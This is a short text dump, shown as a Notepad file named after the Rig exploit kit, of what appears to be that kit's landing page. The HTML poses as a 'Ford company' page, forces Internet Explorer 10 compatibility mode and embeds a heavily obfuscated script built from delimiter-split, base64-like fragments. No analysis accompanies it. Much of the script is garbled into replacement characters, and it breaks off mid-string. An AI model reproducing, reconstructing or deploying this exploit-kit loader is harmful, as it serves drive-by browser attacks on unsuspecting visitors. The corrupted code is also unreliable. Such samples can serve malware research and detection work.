 Rig-EK-landing-page.txt - Notepad
File Edit Format View Help
<html><head>    <meta http-equiv="X-UA-Compatible" content="IE=10">     <meta charset="UTF-8">
</head><body><hl>        Ford company  </hl><script>YoDUoMSnmf=",▯50›Me▯ote›▯
{›on›fun›meou›;s›▯1;›▯;re›dfs▯▯▯▯›ct›:▯f›alue›▯▯▯{›var›16›▯x▯▯›harC›▯fro›tr›f▯▯›xf›e▯x›Char›g▯›St›tu›r▯x▯›ntTo›tio›}
fu› ▯1›eAt▯›rC›▯s▯c›▯0›arCo›urn▯›▯{›oInt›on▯›▯fun▯›r;▯›ret›;}▯▯›fg▯a›r+▯›x▯▯&›|▯›*/›sd›65›*kj›&257›/10
-›ND›261O›Y2›-▯/›fs*/›195›▯/*k›s*›146▯/*k›▯{›▯▯9-›e▯▯▯wh›▯bx›▯6;›c;▯›b  ›x▯]›/s[c›73›*f›c▯e›▯▯▯
{› L›or▯x›]▯i;›ch]›54ed›▯{e
[›32;›+3›▯0›▯▯▯f›rAt›▯c›▯c›▯▯▯›4F›▯/SD›epla›f*›gd10›*df8›+/›45›yz›rstu›klm›defg›4F›WXY›RS›LMNO›SD›EFGH›A▯▯›▯▯›eng›▯s›C
ode›om›ing▯›▯S›dfg›,r›,aq›▯0,c›▯
{},›▯var›ICAg›lvbg›5j›ZC›IE›IC›dAog›Tm›gIC›AgI›IC›oxMi›CB›4LC›1p›pKSA›CA›CAgI›gICA›gI›yBr›MCB›BpI›AgIE›CA›CA›Bp
Ci›gIER›CA›gICA›Cgp›va›y5›CAgI›gICA›gogI›VkZ›pb24›gRnV›ICA›IKC›uZCB›ICA›gI›bG9z›CAg›AgIC›dAog›By›Xcm›ICA›AgIC›
1lKQ›Zu›aWx›leH›F0›LkNy›ZXQg›gI›CAgI›CiA›dC›iam›Rlb›N5›Rml›HRp›TY3J›WN0K›XRlT›9Q3›0I›CAg›AgI›KQog›KHJj›Bqb›HQg
›cm›3R4›pbSB›Ag›CA›KI›E5l›gI›AgI›pKSk›Qo›Ll›ZW›Y0Io›9yIE›I1NS›QW5k›h5KS›Ck›KH›Rl›EN›2h›oa›Agc›Ag›gIC›XQK›TpzK›
cyh›OnMo›1z›gICA›gI›Ag›yNT›EF›eC›K3›PS›CAg›IC›NQog›5kI›MS›Hg9K›IC›Ag›CiAg›2xlb›gVG›iBpP›EZ›CAgI›KIC›Dp5›CAgI›A
gI›PT›c2l0›WFt›gc›gICA›Qo›hzbG›pbS›ICBy›Ag›uCi›l0›tLn›3Ry›NsZ›gICA›Ag›eHQK›Ag›ICA›QKIC›Go›hqKT›Sk›OnM›D1zK›AgI
C›ICA›NTUK›IEFu›oaS›rKGk›oa›Ag›gIC›gI›TUK›by›k9›Rm9›AgIC›ICAg›9MA›ICAg›CAg›eHQ›AgIE›ICAg›kKIC›MSwx›xlbi›2Q›Aoa
›S2›aWQo›jQ›aSk9›AgI›IC›Ag›1p›hp›ICA›CAg›UKI›UbyA›yIGk›CAg›CAgI›2V5K›oc3R›j1›ga›ICA›gIC›oMjU›NTYp›gc›BE›ICAg›A
gI›ZWF›iU3›sYUJ›Ns›x0›5LG›W4s›Gt›RG›Ag›ICA›lK›LGZ›3Ry›YW›Shzd›c2›YiBh›CAg›gIC›3Vi›Fbm›gICA›YKI›Fbm›Ag›gICA›290
›vbGR›QiK›VJ›lN5c›W0›pLk›2Vzc›iU›bWV›cm›BFbn›CAg›CAgI›iK›YXRp›BwbG›bGwu›CgiU›U9ia›NyZW›CA9›dC›IF›CAg›IC›1mCi›b
W›mlsZ›3l›XRlb›zIi›m9j›W50K›25›dm›3L›gI›CAgI›AogI›IpPX›tUm9›zd›bSg›iku›jZX›JQ›ZW5›lyb2›Vu›ICB›Ag›CAg›iKQ›vb›Rl
b›lN›kl0Z›zcy›HJ›dCg›9ubW›bnZp›dy›Jvb3›G9s›gIC›CAg›CiA›k9dG›3R›REaX›cnJ›CB3›ICA›Ag›Qog›hlbG›cHQ›ldT›lY3›hdGV›1